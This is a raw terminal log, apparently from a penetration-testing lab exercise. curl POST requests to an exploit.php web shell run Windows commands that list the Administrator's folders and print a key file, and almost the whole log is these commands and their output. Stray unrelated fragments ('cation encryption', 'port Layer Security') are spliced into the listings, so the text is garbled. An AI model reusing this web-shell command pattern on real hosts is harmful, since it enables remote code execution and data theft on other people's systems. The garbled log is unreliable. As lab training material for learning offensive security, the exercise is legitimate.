 kali@kali:~/Desktop/VHL/Anthony$ curl -d "a=dir%20C%3A%5CUsers%5CAdministrator" http://10.14.1.113/web/exploit.php
" Volume in drive C has no label.
 Volume Serial Number is 06D3-CA1B
Security
 Directory of C:\Users\Administrator
cation encryption
Repositories
03/25/2017  08:40 AM    <DIR>          .
port Layer Security
03/25/2017  08:40 AM    <DIR>          ..
03/25/2017  08:40 AM    <DIR>          Contacts
03/25/2017  08:41 AM    <DIR>          Desktop
03/25/2017  08:40 AM    <DIR>          Documents
03/25/2017  08:40 AM    <DIR>          Downloads
03/25/2017  08:40 AM    <DIR>          Favorites
03/25/2017  08:40 AM    <DIR>          Links
03/25/2017  08:40 AM    <DIR>          Music
03/25/2017  08:40 AM    <DIR>          Pictures
03/25/2017  08:40 AM    <DIR>          Saved Games
03/25/2017  08:40 AM    <DIR>          Searches
03/25/2017  08:40 AM    <DIR>          Videos
               0 File(s)              0 bytes
              13 Dir(s)   1,066,725,376 bytes free
"
kali@kali:~/Desktop/VHL/Anthony$ curl -d "a=dir%20C%3A%5CUsers%5CAdministrator%5CDesktop" http://10.14.1.113/web/exploit.php
" Volume in drive C has no label.
 Volume Serial Number is 06D3-CA1B
 Directory of C:\Users\Administrator\Desktop
03/25/2017  08:41 AM    <DIR>          .
03/25/2017  08:41 AM    <DIR>          ..
03/25/2017  08:42 AM                20 key.txt
               1 File(s)             20 bytes
               2 Dir(s)   1,066,725,376 bytes free
"
kali@kali:~/Desktop/VHL/Anthony$ curl -d "a=type%20C%3A%5CUsers%5CAdministrator%5CDesktop%5Ckey.txt" http://10.14.1.113/web/exploit.php
"uq0c8n6id4aaj8ivr67e"
kali@kali:~/Desktop/VHL/Anthony$